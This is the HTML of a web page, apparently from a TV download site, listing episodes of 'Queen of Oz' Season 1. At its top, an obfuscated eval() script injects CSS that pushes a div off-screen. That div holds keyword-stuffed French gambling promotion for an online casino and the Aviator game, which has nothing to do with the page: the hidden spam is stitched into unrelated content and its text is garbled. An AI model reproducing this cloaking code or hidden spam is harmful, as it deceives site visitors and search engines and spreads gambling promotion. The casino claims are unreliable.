<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div style="position: absolute; left: -414359px;"><h2>Plongez dans l'univers palpitant de Bonus de bienvenue Jeu Retrait instantané et vivez une expérience captivante de divertissement aérien et de gains en ligne sans précédent!</h2>
<p>Sur Casinozer Casino en Ligne, les amateurs de x en ligne peuvent se lancer dans une aventure unique au cœur des cieux virtuels. Développé par des experts de renom, Depot minimum Jeu Lobby Aviator offre des graphismes époustouflants et une jouabilité fluide pour une immersion totale. Que vous soyez un novice ou un joueur chevronné, les différentes fonctionnalités et options de mise vous offriront une expérience ludique inoubliable. Alors, montez à bord, allumez les réacteurs et préparez-vous à décoller vers des récompenses sensationnelles !</p>
<p>Dans ce jeu fascinant, les joueurs peuvent ressentir toute l'excitation de voler haut dans le ciel tout en ayant la chance de remporter d'énormes gains. Avec une ambiance sonore dynamique et des effets visuels éblouissants, chaque tour de est une véritable explosion de sensations. Casinozer Casino en Ligne propose une plateforme sécurisée et fiable pour profiter pleinement de cette aventure aérienne. En plus, avec des promotions exclusives et des bonus généreux, les joueurs peuvent accroître leurs chances de décrocher le jackpot. Préparez-vous à expérimenter l'adrénaline et l'émotion à chaque instant avec Aviator !</p>
<p>Lorsque vous jouez à Avis Jeu Sans telechargement, la compétition est toujours intense. Affrontez d'autres passionnés de x d'argent en ligne pour voir qui aura la chance de dominer les cieux et de remporter les plus gros gains. Avec des fonctionnalités interactives et des options de paris stratégiques, chaque décision compte pour atteindre de nouveaux sommets de succès. Testez vos compétences de pilote et de parieur en même temps, et prouvez que vous avez le courage et la stratégie pour devenir le maître du ciel !</p>
<a href="https://jeuxde-avion.com/casinozer/">
<img decoding="async" src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
data-src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
class="lazyload" 
width="1" height="1" 
alt="CasinoZer et Jeu Aviator">
</a>
<p>Plongez dans l'atmosphère enivrante de Sans dépôt Jeu Meilleur et laissez-vous emporter par cette aventure captivante. Que vous soyez attiré par l'excitation des x de hasard ou par la thématique aérienne spectaculaire, ce saura satisfaire tous vos désirs de divertissement. Avec des défis stimulants, des récompenses généreuses et une ambiance immersive, Casinozer Casino en Ligne offre aux joueurs une expérience inégalée. Relevez le défi, montez à bord et envolez-vous vers des victoires extraordinaires avec Aviator !</p></div>

<!-- Start Single POST -->
<div id="single" class="dtsingle">

    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        
        <!-- Heading Info Season -->
        <div class="sheader">
        	<div class="poster">
        		<a href="https://toxicwap.in/tvshows/queen-of-oz/">
        			<img src="https://image.tmdb.org/t/p/w185/tZ2i4TZs26Y1HQXUEY0GWAZTCf4.jpg" alt="Queen of Oz: Season 1">
        		</a>
        	</div>
        	<div class="data">
        		<h1>Queen of Oz TV Series | Where to Watch Online ?: Season 1</h1>
        		<div class="extra">
        			<span class="date">Jun. 16, 2023</span>        		</div>
        		<div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="Queen of Oz: Season 1">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="45682" data-rating="9" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								Your rating: <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">9</span>
				<i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">vote</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        			<a href="https://toxicwap.in/tvshows/queen-of-oz/">Queen of Oz TV Series | Where to Watch Online ?</a>
        		</div>
        	</div>
        </div>

        <!-- Single Post Ad -->
        <div class="module_single_ads"><script type="text/javascript">
	atOptions = {
		'key' : 'c764be9aab754727eae92eee40321cbe',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/c764be9aab754727eae92eee40321cbe/invoke.js"></script></div>
        <!-- Content and Episodes list -->
        <div class="sbox">
                        <div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/vlve3L23iRFUsCH2m3FUnWiaRyC.jpg'></div><div class='numerando'>1 - 1</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/queen-of-oz-1x1/'>Episode 1</a> <span class='date'>Jun. 16, 2023</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/xn7p1ELVyz9LCgixVgUiE6zLa2B.jpg'></div><div class='numerando'>1 - 2</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/queen-of-oz-1x2/'>Episode 2</a> <span class='date'>Jun. 23, 2023</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/o8gAw8a4BqCgw3neeRWgPFh06kV.jpg'></div><div class='numerando'>1 - 3</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/queen-of-oz-1x3/'>Episode 3</a> <span class='date'>Jun. 30, 2023</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/niJKOV1VcrtUKTxvUWILKqLTUcK.jpg'></div><div class='numerando'>1 - 4</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/queen-of-oz-1x4/'>Episode 4</a> <span class='date'>Jan. 22, 2026</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/eXPsvTfQLOTbObkVOuLQ3AiHn8Y.jpg'></div><div class='numerando'>1 - 5</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/queen-of-oz-1x5/'>Episode 5</a> <span class='date'>Jan. 22, 2026</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/6Ibt1YpOCKraZ6mHfWOOyRcgCZ9.jpg'></div><div class='numerando'>1 - 6</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/queen-of-oz-1x6/'>Episode 6</a> <span class='date'>Jan. 22, 2026</span></div></li></ul></div></div></div></div>        </div>

        <!-- Season social links -->
    	<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='45682' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://toxicwap.in/seasons/queen-of-oz-season-1/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='45682' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Queen of Oz: Season 1&url=https://toxicwap.in/seasons/queen-of-oz-season-1/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://toxicwap.in/seasons/queen-of-oz-season-1/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='45682' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://toxicwap.in/seasons/queen-of-oz-season-1/&media=https://toxicwap.in/wp-content/themes/dooplay/assets/img/no/dt_backdrop.png&description=Queen of Oz: Season 1","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='45682' rel='nofollow' href='whatsapp://send?text=Queen of Oz: Season 1%20-%20https://toxicwap.in/seasons/queen-of-oz-season-1/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>
        <!-- Season comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seasons/queen-of-oz-season-1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toxicwap.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='45682' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

    </div>
    <!-- End Post-->
    

    <!-- Season sidebar -->
    <div class="sidebar right scrolling">
    	    </div>


</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg" alt="toxicwap" /></div><div class="text"><p>Toxicwap - The Only site where you can download TV Series and Movies in mobile friendly format.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © toxicwap</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://toxicwap.in/wp-json/dooplay/search/","glossary":"https://toxicwap.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1200b3ca815b48119f5dbd3a2ceca75e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
